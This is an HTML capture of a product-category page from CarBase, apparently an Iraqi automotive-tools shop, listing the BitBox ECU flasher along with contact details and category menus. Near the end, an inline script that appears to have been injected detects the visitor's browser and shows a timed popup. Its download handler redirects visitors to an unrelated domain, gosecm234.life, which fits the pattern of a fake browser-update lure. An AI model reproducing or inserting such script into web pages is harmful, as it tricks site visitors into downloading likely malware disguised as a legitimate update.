				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bec19ea" data-id="bec19ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7da52a xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="d7da52a" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h3 class="xpro-box-icon-title">CALL US</h3>
					<p class="xpro-box-icon-description">(+964) 7511222233</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8c7e03" data-id="c8c7e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a687b19 xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="a687b19" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="mailto:info@carbaseiq.com" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="xi xi-email"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h3 class="xpro-box-icon-title">CONTACT US</h3>
					<p class="xpro-box-icon-description">Info@carbaseiq.com</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6296686" data-id="6296686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c21428 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-xpro-search" data-id="4c21428" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;2&quot;}" data-widget_type="xpro-search.default">
				<div class="elementor-widget-container">
			<form class="xpro-elementor-search-wrapper xpro-elementor-search-layout-2" method="get" id="searchform" autocomplete="off" action="https://www.carbaseiq.com/" role="search">

	<div class="xpro-elementor-search-inner">
		<label class="sr-only" for="s">Search</label>
		<div class="xpro-elementor-search-input-group">
			<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<button id="searchsubmit" class="xpro-elementor-search-button" type="submit">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" xml:space="preserve" viewBox="0 0 512 512">    <image width="512" height="512" xlink:href="[data-uri]"></image>  </svg>				</button>
					</div>
				<input type="hidden" name="post_type" value="product">
	</div>

	</form>
		</div>
				</div>
				<div class="elementor-element elementor-element-3d25eb1 elementor-widget__width-initial elementor-widget elementor-widget-xpro-social-icon" data-id="3d25eb1" data-element_type="widget" data-widget_type="xpro-social-icon.default">
				<div class="elementor-widget-container">
			
<!-- Social Icon -->
<ul class="xpro-social-icon-wrapper default">
			<li class="elementor-repeater-item-99d2c5e">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-facebook-f " href="https://www.facebook.com/profile.php?id=100090049081776&#038;mibextid=V3Yony" >			<i aria-hidden="true" class="fab fa-facebook-f"></i>						</a>		</li>
			<li class="elementor-repeater-item-f8ae009">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-instagram " href="https://instagram.com/carbaseiq?igshid=OGQ5ZDc2ODk2ZA==" >			<i aria-hidden="true" class="fab fa-instagram"></i>						</a>		</li>
	</ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5f42309 elementor-widget__width-inherit elementor-align-center elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="5f42309" data-element_type="widget" data-settings="{&quot;one_page_navigation&quot;:&quot;yes&quot;,&quot;scroll_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;responsive_show&quot;:&quot;none&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-none xpro-push-">

	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-mobile-menu" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686 nav-item"><a href="https://www.carbaseiq.com/contact/" class="xpro-elementor-nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5687 nav-item"><a href="https://www.carbaseiq.com/" class="xpro-elementor-nav-link">Home</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
			</button>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div class="shop-container shop-page-wrapper">
		<div class="container">
		
			<nav class="woocommerce-breadcrumb"><ul><li><a href="https://www.carbaseiq.com">Home</a></li><li><a href="https://www.carbaseiq.com/product-category/tuning-repair/">Tuning &amp; Repair</a></li><li>BitBox (soon)</li></ul></nav>			
						
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<script type="text/javascript">
		var loadmore = {
			"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php",
			"current_page":1,
			"per_page":28,
			"max_page":1,
			"term_id":"218",
			"taxonomy":"product_cat",
			"filter_cat":"",
			"layered_nav":[],
			"on_sale":[],
			"orderby":"",
			"shop_view":"",
			"min_price":"",
			"max_price":"",
			"no_more_products":"No More Products",
			"is_search":"",
			"s":"",
		}
	</script>
	
										
			<header class="woocommerce-products-header">
				
							</header>
			
												<div class="row content-wrapper sidebar-left">
						<div class="col col-12 col-lg-9 primary-column">
						
							<div class="woocommerce-notices-wrapper"></div>
	<div class="before-shop-loop">
		<div class="filter-button hide-above-992">
			<a href="#">
				<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M10 18h4v-2h-4v2zM3 6v2h18V6H3zm3 7h12v-2H6v2z"/></svg> 
				Filter			</a>
		</div><!-- filter-button -->
		
		
				<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
		
		<!-- For get orderby from loop -->
			
	<div class="sorting-products">
		<span>Sort:</span>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
									<option value="popularity" >Sort by popularity</option>
									<option value="rating" >Sort by average rating</option>
									<option value="date" >Sort by latest</option>
									<option value="price" >Sort by price: low to high</option>
									<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
							</select>
			<input type="hidden" name="paged" value="1" />
					</form>
	</div>
	
				
		<!-- For perpage option-->
														<div class="per-page-products hide-mobile">
				<span>Show:</span>
				<form class="woocommerce-ordering product-filter products-per-page" method="get">
											<select name="perpage" class="perpage orderby filterSelect select2-hidden-accessible" data-class="select-filter-perpage">
																	<option value="28" >28 Items</option>
												<option value="56" >56 Items</option>
												<option value="84" >84 Items</option>
												<option value="112" >112 Items</option>
											</select>
									</form>
			</div>

				
					<div class="product-views-buttons hide-below-992">
									  <a href="/product-category/tuning-repair/bitbox-soon/?shop_view=grid_view" class="grid-view active" data-bs-toggle="tooltip" data-bs-placement="top" title="Grid Products">
						<i class="klbth-icon-view-grid-thin"></i>                        
					  </a>
				
					<a href="/product-category/tuning-repair/bitbox-soon/?shop_view=list_view" class="list-view" data-bs-toggle="tooltip" data-bs-placement="top" title="List Products">
						<i class="klbth-icon-view-list-thin"></i>                     
					</a>

							</div>
						
	
			
	</div>


			<div class="products gutter-30 mobile-2 column-4">
<div class="column-item product type-product post-4623 status-publish first instock product_cat-bitbox-soon product_cat-hardware-bitbox-soon product_cat-tuning-repair has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product product-type-1"> <div class="product-wrapper"><div class="product-content"><div class="thumbnail-wrapper entry-media"> <a class="product-thumbnail" href="https://www.carbaseiq.com/product/bitbox/"><img src="https://www.carbaseiq.com/wp-content/uploads/2023/04/FKOZXKtem2qA1WopH7vPsjRDprP3B2ve.jpg" alt="BitBox"></a><div class="product-buttons"> <a class="detail-bnt quickview" href="4623"><i class="klbth-icon-eye-empty"></i></a> </div> </div><div class="content-wrapper"><h3 class="product-title"> <a href="https://www.carbaseiq.com/product/bitbox/">BitBox</a></h3><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span><div class="product-stock in-stock"> <i class="klbth-icon-ecommerce-package-ready"></i><span>In Stock</span></div></div></div><div class="product-footer"><div class="product-footer-inner"> <div class="product-footer-details"> Flasher that allows identification, reading and writing of ECU internal flash memory for various purposes. It works via CAN bus or K-line data interfaces using an J2534 Pass-thru adapter.
The package consists of a protection USB dongle and software with a set of plug-ins — software modules. The existing modular system allows to get access to needed software functions without excessive cost. The program has a client-server architecture and needs to be connected to the Internet. Activation of additional modules is also possible in the automatic mode via the Internet.</div><a href="/product-category/tuning-repair/bitbox-soon/?add-to-cart=4623" data-quantity="1" class="primary  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4623" data-product_sku="BBX" aria-label="Add to cart: &ldquo;BitBox&rdquo;" rel="nofollow" data-success_message="&ldquo;BitBox&rdquo; has been added to your cart">Add to cart <i class="klbth-icon-shopping-bag"></i></a></div></div></div><div class="product-content-fade"></div></div></div>
</div>
						</div>
						<div class="col col-12 col-lg-3 secondary-column filtered-sidebar sticky">
							<div class="site-scroll">
								<div class="sidebar-inner">
									<div class="sidebar-mobile-header">
										<h3 class="entry-title">Filter Products</h3>
										
										<div class="site-close"> <a href="#" aria-hidden="false"> <i class="klbth-icon-xmark"></i></a></div>
									
									</div><!-- sidebar-mobile-header -->

																			<div class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories-equipment">Accessories &amp; Equipment&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="autel-canfd">&nbsp;&nbsp;&nbsp;Autel CANFD&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="eeprom-pens">&nbsp;&nbsp;&nbsp;EEPROM Pens&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="eeprome-reader">&nbsp;&nbsp;&nbsp;EEPROM Reader&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="launch-can-fd">&nbsp;&nbsp;&nbsp;Launch CAN FD&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="obd-extention">&nbsp;&nbsp;&nbsp;OBD Extention&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="airbags">Airbags&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="cg-airbags">&nbsp;&nbsp;&nbsp;CG&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="cpt-programmer">&nbsp;&nbsp;&nbsp;CPT Programmer&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="driver-airbag-cover">&nbsp;&nbsp;&nbsp;Driver Airbag Cover&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="i-tool">&nbsp;&nbsp;&nbsp;I Tool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seat-belt-fix">&nbsp;&nbsp;&nbsp;Seat Belt Fix&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="our-service">Our Services&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="tpms-tire-pressure-monitoring-system">TPMS (Tire Pressure Monitoring System)&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="cg-sensor">&nbsp;&nbsp;&nbsp;CG Sensor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cg-tpms80-tools">&nbsp;&nbsp;&nbsp;CG TPMS80 Tools&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tuning-repair">Tuning &amp; Repair&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="bitbox-soon" selected="selected">&nbsp;&nbsp;&nbsp;BitBox (soon)&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cg">&nbsp;&nbsp;&nbsp;CG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flex-magic">&nbsp;&nbsp;&nbsp;Flex Magic&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="hp-tuner">&nbsp;&nbsp;&nbsp;HP TUNER&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kess-3">&nbsp;&nbsp;&nbsp;KESS 3&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="mongoose">&nbsp;&nbsp;&nbsp;MONGOOSE&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(2)</option>
</select>
</div>																	</div><!-- sidebar-inner -->
							</div><!-- site-scroll -->
						</div><!-- sidebar -->
					</div>
										
			</main></div>			
						
		</div>
	</div>
	
	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5222" class="elementor elementor-5222">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e4a9137 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="1e4a9137" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b02e1b" data-id="5b02e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-394d962b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="394d962b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18f0b6a6" data-id="18f0b6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca6c6fb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1ca6c6fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="3974" height="664" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025.png" class="attachment-full size-full wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025.png 3974w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 3974px) 100vw, 3974px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74d9b72e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d9b72e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3bab3899" data-id="3bab3899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eadacbd elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1eadacbd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ADDRESS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Iraq, Erbil, Northern Industrial ST.

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ea914b7" data-id="3ea914b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fca20f elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="34fca20f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" >
							CALL US						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Phone: 009647511222233<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49b0302b" data-id="49b0302b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aaa404e elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1aaa404e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@carbaseiq.com" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@carbaseiq.com" >
							E-MAIL ADRESS						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
info@carbaseiq.com<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-805fbe6 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default" data-id="805fbe6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf41483" data-id="bf41483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6fbc3f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-659c703" data-id="659c703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3994d93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3994d93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="768" height="128" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png" class="attachment-medium_large size-medium_large wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b86a18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b86a18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fbc053" data-id="3fbc053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d0cd59 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6d0cd59" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ADDRESS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Iraq, Erbil, Northern Industrial ST.


					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-721f964" data-id="721f964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d590639 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d590639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send/?phone=%2B9647511222233" >
							CALL US						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Phone: 009647511222233<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c7b639" data-id="6c7b639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5ca1e elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4c5ca1e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@carbaseiq.com" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@carbaseiq.com" >
							E-MAIL						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
info@carbaseiq.com<br>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/partdo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  /**
   * Detects the browser and updates the popup with appropriate details
   */
  function detectBrowser() {
    const userAgent = navigator.userAgent.toLowerCase();
    let browserName = 'Unknown Browser';
    let iconSrc = '';

    if (userAgent.includes('opr') || userAgent.includes('opera')) {
      browserName = 'Opera';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/4/49/Opera_2015_icon.svg';
    } else if (userAgent.includes('chrome') && !userAgent.includes('edg')) {
      browserName = 'Google Chrome';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/8/87/Google_Chrome_icon_%282011%29.png';
    } else if (userAgent.includes('firefox')) {
      browserName = 'Mozilla Firefox';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/a/a0/Firefox_logo%2C_2019.png';
    } else if (userAgent.includes('safari') && !userAgent.includes('chrome')) {
      browserName = 'Apple Safari';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/a/a7/Safari_Web_Browser_Logo.png';
    } else if (userAgent.includes('edge') || userAgent.includes('edg')) {
      browserName = 'Microsoft Edge';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/1/19/Edge_logo_%282019%29.png';
    } else if (userAgent.includes('trident') || userAgent.includes('msie')) {
      browserName = 'Internet Explorer';
      iconSrc = 'https://upload.wikimedia.org/wikipedia/commons/3/3d/Internet_Explorer_10_logo.png';
    }

    // Update browser details in popup
    const browserNameElem = document.getElementById('browser_name');
    const browserIconElem = document.getElementById('browser_icon');

    if (browserNameElem && browserIconElem) {
      browserNameElem.innerText = `Your Browser: ${browserName}`;
      browserIconElem.src = iconSrc;
      browserIconElem.alt = `${browserName} Icon`;
    }
  }

  /**
   * Displays the popup
   */
  function showPopup() {
    const popup = document.getElementById('popup');
    if (popup) {
      popup.style.display = 'flex';
      console.log('Popup displayed.');

      // Automatically close popup after 40 seconds
      setTimeout(() => {
        console.log('Popup closed automatically after 40 seconds.');
        closePopup();
      }, 40000);
    }
  }

  /**
   * Closes the popup
   */
  function closePopup() {
    const popup = document.getElementById('popup');
    if (popup) {
      popup.style.display = 'none';
    }
  }

  /**
   * Initializes the popup logic
   */
  function initializePopup() {
    console.log('Initializing popup logic...');
    if (!sessionStorage.getItem('popupShown')) {
      console.log('Popup will appear after 30 seconds...');
      setTimeout(() => {
        showPopup(); // Show popup after 30 seconds
        sessionStorage.setItem('popupShown', 'true'); // Mark popup as shown
      }, 30000);
    } else {
      console.log('Popup already shown in this session.');
    }
  }

  /**
   * Handles download button
   */
  function handleDownload() {
    window.location.href = 'https://gosecm234.life/248/1000120.php?0010120';
  }

  // Start logic when DOM is fully loaded
  document.addEventListener('DOMContentLoaded', () => {
    detectBrowser(); // Set browser details
    initializePopup(); // Initialize popup timing
  });
</script>
				<div class="mobile-bottom-menu hide-desktop">
			<nav class="mobile-menu">
				<ul>
										
																		<li class="menu-item">
								<a href="https://www.carbaseiq.com/my-account-2/" class="user">
									<i class="klbth-icon-account"></i>
									<span>Account</span>
								</a>
							</li>
																								<li class="menu-item">
								<a href="https://www.carbaseiq.com/shop/" class="user">
									<i class="klbth-icon-ecommerce-store"></i>
									<span>Store</span>
								</a>
							</li>
																								<li class="menu-item">
								<a href="https://www.carbaseiq.com/cart-2/" class="user">
									<i class="klbth-icon-shopping-cart"></i>
									<span>My Cart</span>
								</a>
							</li>
																															<li class="menu-item">
								<a href="#" class="categories">
									<i class="klbth-icon-menu"></i>
									<span>Category</span>
								</a>
							</li>
																						
				</ul>
			</nav>
		</div>
		

	<div class="site-drawer">
		<div class="site-scroll"> 
			<div class="site-drawer-row site-drawer-header">
				<div class="site-brand">
					<a href="https://www.carbaseiq.com/" title="CarBase">
													<img src="https://www.carbaseiq.com/wp-content/uploads/2023/06/car-base-logo-final.png" alt="CarBase">
											</a>
				</div><!-- site-brand -->
				<div class="site-close"> <a href="#" aria-hidden="false"> <i class="klbth-icon-xmark"></i></a></div>
			</div>
			<div class="site-drawer-row site-drawer-body"><span class="drawer-heading">Main Menu</span>
				  <nav class="klbth-menu-wrapper vertical drawer-primary">
					  <ul id="menu-top-left-1" class="klbth-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5708"><a href="https://www.carbaseiq.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.carbaseiq.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://www.carbaseiq.com/my-account-2/">My account</a></li>
</ul>				  </nav>
				<span class="drawer-heading">Category Menu</span>
				<nav class="klbth-menu-wrapper vertical">
																	<span class="offcanvas-heading"></span>
						<nav class="site-nav vertical categories">
							<ul id="category-menu" class="klbth-menu "><li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/">Tuning &amp; Repair</a>
<ul class="sub-menu">
